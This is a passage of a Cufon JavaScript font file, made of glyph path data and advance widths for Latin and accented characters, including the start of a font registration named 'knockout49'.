-28,-40,-28,-15","w":101},"t":{"d":"70,-144r-19,0v2,48,-5,107,7,144r-32,0v-13,-34,-5,-98,-7,-144r-16,0r0,-28r18,0r0,-28r30,-9r0,37r19,0r0,28","w":73},"u":{"d":"103,0r-28,0r-2,-21v-11,38,-61,29,-61,-14r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173","w":115},"v":{"d":"98,-173r-34,173r-28,0r-33,-173r31,0r17,120r17,-120r30,0","w":100},"w":{"d":"148,-173r-30,173r-27,0r-16,-104v-3,37,-10,70,-16,104r-27,0r-29,-173r31,0r14,122r15,-122r27,0r14,122r15,-122r29,0","w":150},"x":{"d":"100,0r-32,0r-17,-57r-17,57r-32,0r31,-85r-31,-88r33,0r16,58r17,-58r32,0r-31,84","w":102},"y":{"d":"98,-173r-35,183v-6,35,-16,52,-53,50r0,-27v24,5,23,-17,26,-36r-33,-170r31,0r17,120r17,-120r30,0","w":100},"z":{"d":"87,-158r-47,128r45,0r0,30r-80,0r0,-15r48,-129r-45,0r0,-29r79,0r0,15","w":92},"{":{"d":"85,48v-39,4,-62,-18,-61,-49v0,-36,26,-67,26,-84v0,-15,-15,-17,-32,-16r0,-17v17,1,32,0,32,-16v0,-17,-26,-48,-26,-84v0,-31,21,-53,61,-49r0,21v-83,3,40,121,-40,135v56,15,11,66,9,110v-1,20,9,31,31,28r0,21","w":97},"|":{"d":"34,23r-21,0r0,-285r21,0r0,285","w":47},"}":{"d":"80,-101v-17,-1,-32,0,-32,16v0,17,25,48,25,84v1,31,-20,53,-60,49r0,-21v83,-4,-39,-123,39,-138v-56,-15,-10,-65,-8,-107v1,-21,-9,-31,-31,-28r0,-21v39,-4,61,18,60,49v0,36,-25,67,-25,84v0,15,15,17,32,16r0,17","w":97},"~":{"d":"80,-140v10,16,1,41,-19,41v-17,0,-33,-31,-40,-9r0,8v-12,2,-17,-3,-17,-13v0,-16,7,-27,22,-27v17,-1,33,29,41,9r0,-9r13,0","w":87},"\u00c4":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0xm95,-259r-25,0r0,-33r25,0r0,33xm54,-259r-25,0r0,-33r25,0r0,33","w":124},"\u00c5":{"d":"74,-79r-12,-98r-14,98r26,0xm75,-258v0,-9,-5,-16,-13,-16v-8,0,-12,7,-12,16v0,9,4,14,12,14v8,0,13,-5,13,-14xm47,-240v-17,-11,-7,-45,15,-45v22,0,34,33,16,45r6,0r39,240r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r6,0","w":124},"\u00c7":{"d":"57,3v-71,-11,-46,-116,-46,-190v0,-33,23,-57,58,-57v49,0,58,39,54,90r-34,0v-1,-24,7,-57,-20,-56v-13,0,-19,9,-19,20r0,140v0,11,6,20,19,20v27,1,19,-32,20,-56r34,0v3,50,-4,89,-52,90r-13,19v18,-7,35,6,35,24v0,19,-21,33,-38,24v-5,-17,23,-3,17,-29v0,-14,-17,-14,-24,-5r-9,-7","w":131},"\u00c9":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35xm91,-300r-25,47r-18,0r12,-47r31,0","w":116},"\u00d1":{"d":"108,-296v10,16,1,40,-19,40v-17,0,-34,-29,-41,-9r0,8v-12,2,-17,-3,-17,-13v0,-16,7,-26,22,-26v17,-1,35,30,42,8r0,-8r13,0xm131,0r-30,0r-53,-145r0,145r-35,0r0,-240r34,0r49,147r0,-147r35,0r0,240","w":144},"\u00d6":{"d":"126,-187v0,78,27,191,-58,191v-84,0,-57,-114,-57,-191v0,-33,22,-57,57,-57v35,0,58,24,58,57xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20xm102,-259r-25,0r0,-33r25,0r0,33xm61,-259r-25,0r0,-33r25,0r0,33","w":136},"\u00dc":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190xm103,-259r-25,0r0,-33r25,0r0,33xm62,-259r-25,0r0,-33r25,0r0,33","w":137},"\u00e1":{"d":"102,3v-17,1,-26,-4,-31,-19v-19,35,-65,19,-65,-32v0,-32,25,-47,58,-59v-1,-16,5,-40,-12,-40v-14,0,-10,17,-11,30r-29,0v-2,-34,9,-58,42,-58v62,0,36,88,41,145v0,5,2,9,7,9r0,24xm49,-23v23,-1,13,-37,15,-59v-23,8,-29,18,-27,43v0,9,4,16,12,16xm87,-240r-25,47r-18,0r12,-47r31,0","w":108},"\u00e0":{"d":"102,3v-17,1,-26,-4,-31,-19v-19,35,-65,19,-65,-32v0,-32,25,-47,58,-59v-1,-16,5,-40,-12,-40v-14,0,-10,17,-11,30r-29,0v-2,-34,9,-58,42,-58v62,0,36,88,41,145v0,5,2,9,7,9r0,24xm49,-23v23,-1,13,-37,15,-59v-23,8,-29,18,-27,43v0,9,4,16,12,16xm63,-193r-19,0r-25,-47r31,0","w":108},"\u00e2":{"d":"95,-205v3,11,-8,12,-14,12v-13,0,-23,-9,-27,-26v-5,21,-20,31,-39,23r0,-9v11,0,22,-10,27,-33r24,0v5,23,18,33,29,33xm102,3v-17,1,-26,-4,-31,-19v-19,35,-65,19,-65,-32v0,-32,25,-47,58,-59v-1,-16,5,-40,-12,-40v-14,0,-10,17,-11,30r-29,0v-2,-34,9,-58,42,-58v62,0,36,88,41,145v0,5,2,9,7,9r0,24xm49,-23v23,-1,13,-37,15,-59v-23,8,-29,18,-27,43v0,9,4,16,12,16","w":108},"\u00e4":{"d":"102,3v-17,1,-26,-4,-31,-19v-19,35,-65,19,-65,-32v0,-32,25,-47,58,-59v-1,-16,5,-40,-12,-40v-14,0,-10,17,-11,30r-29,0v-2,-34,9,-58,42,-58v62,0,36,88,41,145v0,5,2,9,7,9r0,24xm49,-23v23,-1,13,-37,15,-59v-23,8,-29,18,-27,43v0,9,4,16,12,16xm86,-199r-25,0r0,-33r25,0r0,33xm45,-199r-25,0r0,-33r25,0r0,33","w":108},"\u00e3":{"d":"89,-237v10,16,1,41,-19,41v-17,0,-33,-29,-40,-9r0,8v-12,2,-17,-3,-17,-13v0,-16,7,-27,22,-27v17,-1,33,29,41,9r0,-9r13,0xm102,3v-17,1,-26,-4,-31,-19v-19,35,-65,19,-65,-32v0,-32,25,-47,58,-59v-1,-16,5,-40,-12,-40v-14,0,-10,17,-11,30r-29,0v-2,-34,9,-58,42,-58v62,0,36,88,41,145v0,5,2,9,7,9r0,24xm49,-23v23,-1,13,-37,15,-59v-23,8,-29,18,-27,43v0,9,4,16,12,16","w":108},"\u00e5":{"d":"78,-219v0,14,-11,26,-25,26v-14,0,-24,-12,-24,-26v0,-14,10,-27,24,-27v14,0,25,13,25,27xm66,-219v0,-9,-5,-15,-13,-15v-8,0,-12,6,-12,15v0,9,4,15,12,15v8,0,13,-6,13,-15xm102,3v-17,1,-26,-4,-31,-19v-19,35,-65,19,-65,-32v0,-32,25,-47,58,-59v-1,-16,5,-40,-12,-40v-14,0,-10,17,-11,30r-29,0v-2,-34,9,-58,42,-58v62,0,36,88,41,145v0,5,2,9,7,9r0,24xm49,-23v23,-1,13,-37,15,-59v-23,8,-29,18,-27,43v0,9,4,16,12,16","w":108},"\u00e7":{"d":"44,2v-45,-7,-33,-77,-34,-128v0,-30,19,-49,45,-49v33,0,45,28,42,66r-27,0v0,-17,3,-39,-14,-38v-9,0,-14,7,-14,17r0,88v0,10,5,17,14,17v17,1,14,-21,14,-38r27,0v3,37,-8,65,-39,66r-14,20v18,-7,35,6,35,24v0,19,-22,33,-39,24v-5,-18,25,-2,18,-29v0,-14,-17,-14,-24,-5r-10,-7","w":104},"\u00e9":{"d":"98,-62v3,37,-11,65,-43,65v-56,0,-45,-74,-45,-129v0,-29,19,-49,45,-49v42,-1,46,47,43,93r-56,0v2,21,-8,56,13,57v18,1,14,-20,14,-37r29,0xm69,-100v-1,-19,6,-47,-14,-47v-19,0,-11,29,-13,47r27,0xm89,-240r-25,47r-18,0r12,-47r31,0","w":107},"\u00e8":{"d":"98,-62v3,37,-11,65,-43,65v-56,0,-45,-74,-45,-129v0,-29,19,-49,45,-49v42,-1,46,47,43,93r-56,0v2,21,-8,56,13,57v18,1,14,-20,14,-37r29,0xm69,-100v-1,-19,6,-47,-14,-47v-19,0,-11,29,-13,47r27,0xm65,-193r-19,0r-25,-47r31,0","w":107},"\u00ea":{"d":"95,-205v3,11,-8,12,-14,12v-13,0,-23,-9,-27,-26v-5,21,-20,31,-39,23r0,-9v11,0,22,-10,27,-33r24,0v5,23,18,33,29,33xm98,-62v3,37,-11,65,-43,65v-56,0,-45,-74,-45,-129v0,-29,19,-49,45,-49v42,-1,46,47,43,93r-56,0v2,21,-8,56,13,57v18,1,14,-20,14,-37r29,0xm69,-100v-1,-19,6,-47,-14,-47v-19,0,-11,29,-13,47r27,0","w":107},"\u00eb":{"d":"98,-62v3,37,-11,65,-43,65v-56,0,-45,-74,-45,-129v0,-29,19,-49,45,-49v42,-1,46,47,43,93r-56,0v2,21,-8,56,13,57v18,1,14,-20,14,-37r29,0xm69,-100v-1,-19,6,-47,-14,-47v-19,0,-11,29,-13,47r27,0xm87,-199r-25,0r0,-33r25,0r0,33xm46,-199r-25,0r0,-33r25,0r0,33","w":107},"\u00ed":{"d":"44,0r-32,0r0,-173r32,0r0,173xm62,-240r-25,47r-18,0r12,-47r31,0","w":56},"\u00ec":{"d":"44,0r-32,0r0,-173r32,0r0,173xm37,-193r-19,0r-25,-47r31,0","w":56},"\u00ee":{"d":"69,-205v3,11,-8,12,-14,12v-13,0,-23,-9,-27,-26v-5,21,-20,31,-39,23r0,-9v11,0,23,-10,28,-33r24,0v5,23,17,33,28,33xm44,0r-32,0r0,-173r32,0r0,173","w":56},"\u00ef":{"d":"44,0r-32,0r0,-173r32,0r0,173xm61,-199r-25,0r0,-33r25,0r0,33xm20,-199r-25,0r0,-33r25,0r0,33","w":56},"\u00f1":{"d":"92,-237v10,16,1,41,-19,41v-18,0,-33,-29,-41,-9r0,8v-12,2,-17,-3,-17,-13v0,-16,7,-27,22,-27v17,-1,34,29,42,9r0,-9r13,0xm103,0r-32,0r0,-132v0,-9,-5,-15,-12,-15v-9,0,-15,11,-15,19r0,128r-32,0r0,-173r29,0r1,23v11,-38,61,-32,61,12r0,138","w":115},"\u00f3":{"d":"100,-126v0,55,11,129,-45,129v-56,0,-45,-74,-45,-129v0,-30,19,-49,45,-49v26,0,45,19,45,49xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15xm90,-240r-25,47r-18,0r12,-47r31,0"},"\u00f2":{"d":"100,-126v0,55,11,129,-45,129v-56,0,-45,-74,-45,-129v0,-30,19,-49,45,-49v26,0,45,19,45,49xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15xm65,-193r-19,0r-25,-47r31,0"},"\u00f4":{"d":"96,-205v3,11,-8,12,-14,12v-13,0,-22,-9,-26,-26v-5,21,-20,31,-39,23r0,-9v11,0,22,-10,27,-33r24,0v5,23,17,33,28,33xm100,-126v0,55,11,129,-45,129v-56,0,-45,-74,-45,-129v0,-30,19,-49,45,-49v26,0,45,19,45,49xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15"},"\u00f6":{"d":"100,-126v0,55,11,129,-45,129v-56,0,-45,-74,-45,-129v0,-30,19,-49,45,-49v26,0,45,19,45,49xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15xm88,-199r-25,0r0,-33r25,0r0,33xm47,-199r-25,0r0,-33r25,0r0,33"},"\u00f5":{"d":"91,-237v10,16,1,41,-19,41v-17,0,-34,-29,-41,-9r0,8v-12,2,-17,-3,-17,-13v0,-16,7,-27,22,-27v17,-1,34,29,42,9r0,-9r13,0xm100,-126v0,55,11,129,-45,129v-56,0,-45,-74,-45,-129v0,-30,19,-49,45,-49v26,0,45,19,45,49xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15"},"\u00fa":{"d":"103,0r-28,0r-2,-21v-11,38,-61,29,-61,-14r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173xm91,-240r-25,47r-18,0r12,-47r31,0","w":115},"\u00f9":{"d":"103,0r-28,0r-2,-21v-11,38,-61,29,-61,-14r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173xm67,-193r-19,0r-25,-47r31,0","w":115},"\u00fb":{"d":"98,-205v3,11,-8,12,-14,12v-13,0,-22,-9,-26,-26v-5,22,-20,31,-40,23r0,-9v11,0,23,-10,28,-33r24,0v5,23,17,33,28,33xm103,0r-28,0r-2,-21v-11,38,-61,29,-61,-14r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173","w":115},"\u00fc":{"d":"103,0r-28,0r-2,-21v-11,38,-61,29,-61,-14r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173xm91,-199r-25,0r0,-33r25,0r0,33xm50,-199r-25,0r0,-33r25,0r0,33","w":115},"\u00b0":{"d":"81,-207v0,20,-15,37,-38,37v-23,0,-38,-17,-38,-37v0,-20,15,-37,38,-37v23,0,38,17,38,37xm62,-207v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21v0,12,7,21,19,21v12,0,19,-9,19,-21","w":85},"\u00a2":{"d":"46,-208r0,-32r24,0r0,32v23,6,31,32,29,65r-27,0v0,-17,3,-38,-14,-38v-8,0,-13,7,-13,16r0,90v0,10,5,16,13,16v17,1,14,-20,14,-37r27,0v2,32,-6,57,-29,63r0,33r-24,0r0,-32v-44,-9,-32,-77,-33,-129v0,-25,14,-42,33,-47"},"\u00a3":{"d":"141,-72v2,40,-1,78,-40,76v-16,0,-32,-7,-42,-17v-12,26,-60,22,-60,-11v0,-25,33,-40,54,-25v6,-14,11,-40,3,-57r-38,0r0,-27r27,0v-18,-40,-14,-113,42,-111v42,2,51,34,48,76r-31,0v0,-19,2,-43,-17,-41v-30,3,-11,58,-4,76r39,0r0,27r-32,0v4,27,-4,49,-16,69v12,12,38,15,38,-8r0,-27r29,0xm44,-27v-7,-8,-21,-11,-23,1v1,11,19,10,23,-1","w":149},"\u00a7":{"d":"125,-91v0,23,-10,41,-24,51v36,33,29,101,-33,101v-40,0,-64,-23,-60,-65r34,0v-2,21,3,35,24,35v15,0,22,-8,22,-21v0,-35,-78,-50,-78,-104v0,-21,11,-39,25,-50v-36,-30,-28,-101,32,-100v40,1,58,26,55,64r-34,0v1,-19,1,-32,-20,-33v-14,0,-19,8,-19,19v0,33,76,50,76,103xm81,-57v24,-27,12,-47,-26,-71v-24,28,-16,46,26,71","w":132},"\u00b6":{"d":"158,58r-22,0r0,-267r-22,0r0,267r-22,0r0,-127v-53,4,-81,-29,-81,-88v0,-50,29,-83,68,-83r79,0r0,298xm92,-97r0,-112v-37,-5,-28,48,-28,83v0,21,9,31,28,29","w":173},"\u00df":{"d":"105,-92v0,47,2,112,-48,91r0,-17v30,-2,16,-53,16,-80v0,-11,-3,-17,-15,-17r0,-25v25,0,17,-31,17,-53v0,-12,-5,-19,-15,-19v-10,0,-15,8,-15,20r0,192r-32,0r0,-186v0,-33,15,-54,45,-54v54,0,61,86,29,113v13,6,18,17,18,35","w":116},"\u00ae":{"d":"213,-115v0,57,-44,104,-103,104v-59,0,-103,-47,-103,-104v0,-57,44,-104,103,-104v59,0,103,47,103,104xm197,-115v0,-49,-36,-89,-87,-89v-51,0,-87,40,-87,89v0,49,36,89,87,89v51,0,87,-40,87,-89xm150,-80v-1,5,3,15,-5,13v-37,6,6,-52,-48,-41r0,40r-18,0r0,-95v31,-1,65,-5,65,29v0,12,-3,18,-15,20v15,2,17,14,16,30v0,3,1,4,5,4xm97,-120v17,1,32,1,29,-18v2,-13,-16,-11,-29,-11r0,29","w":219},"\u00a9":{"d":"213,-115v0,57,-44,104,-103,104v-59,0,-103,-47,-103,-104v0,-57,44,-104,103,-104v59,0,103,47,103,104xm197,-115v0,-49,-36,-89,-87,-89v-51,0,-87,40,-87,89v0,49,36,89,87,89v51,0,87,-40,87,-89xm145,-101v2,22,-12,35,-34,36v-38,0,-37,-33,-35,-69v0,-18,14,-31,35,-31v22,1,36,13,34,36v-6,-1,-19,4,-16,-6v0,-9,-5,-16,-17,-16v-27,0,-16,33,-18,56v0,9,6,16,18,16v14,0,18,-9,17,-22r16,0","w":219},"\u00b4":{"d":"55,-240r-25,47r-18,0r12,-47r31,0","w":56},"\u00a8":{"d":"70,-199r-25,0r0,-33r25,0r0,33xm29,-199r-25,0r0,-33r25,0r0,33","w":74},"\u00c6":{"d":"178,0r-96,0r0,-47r-32,0r-12,47r-37,0r63,-240r114,0r0,34r-57,0r0,66r40,0r0,32r-40,0r0,73r57,0r0,35xm82,-79r0,-105r-24,105r24,0","w":185},"\u00d8":{"d":"131,-242r-12,27v15,42,3,109,7,162v4,48,-59,74,-95,45r-9,19r-16,-9r11,-26v-13,-44,-2,-109,-6,-163v-4,-49,59,-73,95,-45v5,-10,8,-19,8,-19xm50,-100r37,-90v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,90xm87,-50r0,-90r-37,90v0,12,6,20,18,20v12,0,19,-8,19,-20","w":136},"\u00b1":{"d":"179,0r-170,0r0,-177r170,0r0,177xm160,-18r0,-141r-133,0r0,141r133,0","w":187},"\u00a5":{"d":"84,-99r0,21r36,0r0,28r-36,0r0,50r-36,0r0,-50r-36,0r0,-28r36,0r0,-21r-36,0r0,-28r28,0r-33,-113r37,0r24,96r23,-96r36,0r-35,113r28,0r0,28r-36,0","w":133},"\u00aa":{"d":"92,-112v-15,1,-24,-1,-28,-14v-15,26,-56,15,-56,-23v0,-25,22,-35,50,-43v-1,-13,5,-30,-10,-30v-12,0,-11,10,-11,21r-24,0v-2,-26,8,-42,36,-43v50,-1,32,62,35,107v0,4,1,6,8,6r0,19xm45,-132v18,0,12,-25,13,-42v-19,6,-26,11,-24,30v0,7,4,12,11,12","w":97},"\u00ba":{"d":"83,-206v1,43,6,94,-38,94v-44,0,-38,-51,-37,-94v0,-24,15,-38,37,-38v22,0,38,14,38,38xm45,-133v24,-6,12,-52,12,-78v0,-7,-5,-12,-12,-12v-7,0,-11,5,-11,12r0,66v0,7,4,12,11,12","w":90},"\u00e6":{"d":"153,-62v10,55,-44,87,-74,48v-22,31,-72,19,-72,-34v0,-32,24,-47,57,-59v-1,-16,5,-40,-12,-40v-15,-1,-12,16,-12,30r-28,0v-11,-50,45,-77,69,-41v22,-32,76,-15,72,32r0,44r-56,0v3,21,-9,55,14,56v16,0,14,-20,14,-36r28,0xm124,-100v-2,-18,6,-46,-13,-47v-20,0,-13,28,-14,47r27,0xm49,-24v23,-1,13,-36,15,-58v-23,8,-29,18,-27,43v0,9,4,15,12,15","w":162},"\u00f8":{"d":"110,-171r-14,24v9,27,2,68,4,101v3,47,-51,63,-78,35r-10,19r-11,-9r13,-24v-9,-27,-2,-68,-4,-101v-3,-46,51,-64,78,-35r11,-19xm42,-76v8,-19,27,-32,27,-56v0,-9,-6,-15,-14,-15v-25,0,-9,47,-13,71xm55,-25v25,-3,10,-47,14,-71v-8,19,-27,32,-27,56v0,9,4,15,13,15"},"\u00bf":{"d":"68,-106v7,33,-35,80,-36,119v0,19,6,25,18,25v21,1,17,-27,17,-47r31,0v3,45,-4,80,-48,80v-72,0,-58,-88,-22,-130v12,-15,16,-30,16,-47r24,0xm42,-173r29,0r0,39r-29,0r0,-39","w":103},"\u00a1":{"d":"44,-134r-29,0r0,-39r29,0r0,39xm46,67r-33,0v-1,-64,0,-125,11,-176r11,0v11,51,12,112,11,176","w":59},"\u00ab":{"d":"65,0r-15,0v-5,-28,-20,-49,-43,-58r0,-23v23,-9,38,-30,43,-58r15,0v0,30,-9,56,-26,70v17,14,26,38,26,69xm123,0r-15,0v-5,-28,-20,-49,-42,-58r0,-23v22,-9,37,-30,42,-58r15,0v0,30,-10,56,-27,70v17,14,27,38,27,69","w":132},"\u00bb":{"d":"66,-58v-22,9,-37,30,-42,58r-15,0v0,-31,9,-55,26,-69v-17,-14,-26,-40,-26,-70r15,0v5,28,20,49,42,58r0,23xm125,-58v-22,9,-38,30,-43,58r-15,0v0,-31,9,-55,26,-69v-17,-14,-26,-40,-26,-70r15,0v5,28,21,49,43,58r0,23","w":132},"\u00a0":{"w":23},"\u00c0":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0xm71,-253r-19,0r-25,-47r31,0","w":124},"\u00c3":{"d":"98,-296v10,16,1,40,-19,40v-17,0,-33,-29,-40,-9r0,8v-12,2,-17,-3,-17,-13v0,-16,7,-26,22,-26v17,-1,34,30,41,8r0,-8r13,0xm123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0","w":124},"\u00d5":{"d":"103,-296v10,15,1,40,-18,40v-17,0,-34,-29,-41,-9r0,8v-12,2,-17,-3,-17,-13v0,-16,7,-26,22,-26v14,0,27,16,35,16v8,0,6,-9,6,-16r13,0xm126,-187v0,78,27,191,-58,191v-84,0,-57,-114,-57,-191v0,-33,22,-57,57,-57v35,0,58,24,58,57xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20","w":136},"\u00ff":{"d":"98,-173r-35,183v-6,35,-16,52,-53,50r0,-27v24,5,23,-17,26,-36r-33,-170r31,0r17,120r17,-120r30,0xm84,-199r-25,0r0,-33r25,0r0,33xm43,-199r-25,0r0,-33r25,0r0,33","w":100},"\u00a4":{"d":"111,-92r-19,19r-29,-29r-28,29r-18,-19r28,-28r-28,-29r19,-18r28,28r28,-28r19,18r-29,28","w":127},"\u00b7":{"d":"40,-98r-30,0r0,-43r30,0r0,43","w":49},"\u00c2":{"d":"103,-265v3,11,-8,12,-14,12v-13,0,-22,-9,-26,-26v-5,22,-20,31,-40,23r0,-9v11,0,23,-10,28,-33r24,0v5,23,17,33,28,33xm123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0","w":124},"\u00ca":{"d":"100,-265v3,11,-8,12,-14,12v-13,0,-22,-9,-26,-26v-5,21,-20,31,-39,23r0,-9v11,0,22,-10,27,-33r24,0v5,23,17,33,28,33xm109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35","w":116},"\u00c1":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0xm96,-300r-25,47r-18,0r12,-47r31,0","w":124},"\u00cb":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35xm94,-259r-25,0r0,-33r25,0r0,33xm53,-259r-25,0r0,-33r25,0r0,33","w":116},"\u00c8":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35xm71,-253r-19,0r-25,-47r31,0","w":116},"\u00cd":{"d":"51,0r-38,0r0,-240r38,0r0,240xm65,-300r-25,47r-18,0r12,-47r31,0","w":65},"\u00ce":{"d":"73,-265v3,11,-8,12,-14,12v-13,0,-22,-9,-26,-26v-5,21,-20,31,-39,23r0,-9v11,0,22,-10,27,-33r24,0v5,23,17,33,28,33xm51,0r-38,0r0,-240r38,0r0,240","w":65},"\u00cf":{"d":"51,0r-38,0r0,-240r38,0r0,240xm65,-259r-25,0r0,-33r25,0r0,33xm24,-259r-25,0r0,-33r25,0r0,33","w":65},"\u00cc":{"d":"51,0r-38,0r0,-240r38,0r0,240xm42,-253r-19,0r-25,-47r31,0","w":65},"\u00d3":{"d":"126,-187v0,78,27,191,-58,191v-84,0,-57,-114,-57,-191v0,-33,22,-57,57,-57v35,0,58,24,58,57xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20xm101,-300r-25,47r-18,0r12,-47r31,0","w":136},"\u00d4":{"d":"109,-265v3,11,-8,12,-14,12v-13,0,-23,-9,-27,-26v-5,21,-20,31,-39,23r0,-9v11,0,23,-10,28,-33r24,0v5,23,17,33,28,33xm126,-187v0,78,27,191,-58,191v-84,0,-57,-114,-57,-191v0,-33,22,-57,57,-57v35,0,58,24,58,57xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20","w":136},"\u00d2":{"d":"126,-187v0,78,27,191,-58,191v-84,0,-57,-114,-57,-191v0,-33,22,-57,57,-57v35,0,58,24,58,57xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20xm78,-253r-19,0r-25,-47r31,0","w":136},"\u00da":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190xm103,-300r-25,47r-18,0r12,-47r31,0","w":137},"\u00db":{"d":"111,-265v3,11,-9,12,-15,12v-13,0,-22,-9,-26,-26v-5,21,-20,31,-39,23r0,-9v11,0,22,-10,27,-33r24,0v5,23,18,33,29,33xm125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190","w":137},"\u00d9":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190xm80,-253r-19,0r-25,-47r31,0","w":137},"\u00af":{"d":"73,-204r-69,0r0,-21r69,0r0,21","w":76},"\u00b8":{"d":"58,47v0,19,-22,33,-39,24v-5,-18,24,-2,17,-29v1,-14,-16,-13,-23,-5r-10,-7r25,-36r10,6r-16,23v18,-7,36,5,36,24","w":55}}});Cufon.registerFont({"w":131,"face":{"font-family":"knockout49","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-11 -303.135 237 82.766","underline-thickness":"7.2","underline-position":"-47.88","stemh":"31","stemv":"37","unicode-range":"U+0020-U+017E"},"glyphs":{" ":{"w":55},"\u00d0":{"d":"71,-135r22,0r0,30r-22,0r0,67v26,2,45,-1,45,-27r0,-110v2,-25,-20,-28,-45,-26r0,66xm26,-105r-26,0r0,-30r26,0r0,-105r69,0v85,-2,65,98,65,177v0,38,-23,63,-65,63r-69,0r0,-105","w":173},"\u00f0":{"d":"65,-28v33,0,17,-63,17,-95v0,-12,-7,-21,-17,-21v-10,0,-16,7,-16,21r0,78v0,10,7,17,16,17xm72,-194r-15,11r-10,-16r13,-9v-8,-6,-18,-11,-30,-11r0,-21v23,-1,42,5,55,14r17,-13r9,17r-12,9v33,35,21,100,21,161v0,35,-24,55,-55,55v-30,0,-53,-20,-53,-55v1,-50,-11,-120,37,-121v15,0,23,5,33,17v0,-14,-3,-27,-10,-38"},"\u0141":{"d":"78,-118r0,78r67,0r0,40r-112,0r0,-90r-27,17r-7,-18r34,-22r0,-127r45,0r0,99r25,-17r8,18","w":142},"\u0142":{"d":"96,-158r-32,32r0,126r-38,0r0,-89r-21,21r-11,-16r32,-32r0,-124r38,0r0,87r21,-21","w":90},"\u0160":{"d":"121,-290v-13,0,-25,11,-31,34r-30,0v-6,-23,-17,-34,-30,-34r0,-10v22,-9,41,2,46,25v5,-24,23,-33,45,-25r0,10xm54,-186v0,44,87,69,87,125v0,39,-26,66,-66,66v-47,-1,-70,-30,-66,-78r41,0v-2,23,3,42,24,41v16,0,24,-9,24,-24v-2,-46,-87,-67,-87,-124v0,-35,22,-65,65,-65v43,1,67,30,63,77r-40,0v12,-40,-45,-56,-45,-18","w":150},"\u0161":{"d":"107,-231v-13,0,-25,11,-31,34r-30,0v-6,-23,-18,-34,-31,-34r0,-11v24,-7,42,2,47,26v5,-23,22,-33,45,-26r0,11xm46,-131v0,31,67,39,67,85v0,25,-16,49,-51,49v-37,-1,-55,-23,-53,-59r32,0v-10,31,36,41,37,13v2,-32,-67,-40,-67,-84v0,-30,22,-49,51,-49v34,0,51,22,49,56r-31,0v1,-15,-2,-25,-18,-25v-10,0,-16,5,-16,14","w":121},"\u00dd":{"d":"151,-240r-54,142r0,98r-45,0r0,-98r-53,-142r47,0r31,98r30,-98r44,0xm115,-303r-29,49r-21,0r13,-49r37,0","w":149},"\u00fd":{"d":"118,-173r-42,178v-8,37,-19,56,-63,53r0,-29v25,4,27,-13,30,-32r-40,-170r37,0r21,119r21,-119r36,0xm100,-244r-29,49r-21,0r13,-49r37,0","w":119},"\u00de":{"d":"144,-145v0,66,-13,105,-84,94r0,51r-45,0r0,-240r45,0r0,41v49,-4,84,8,84,54xm85,-86v24,0,12,-37,15,-59v2,-23,-21,-18,-40,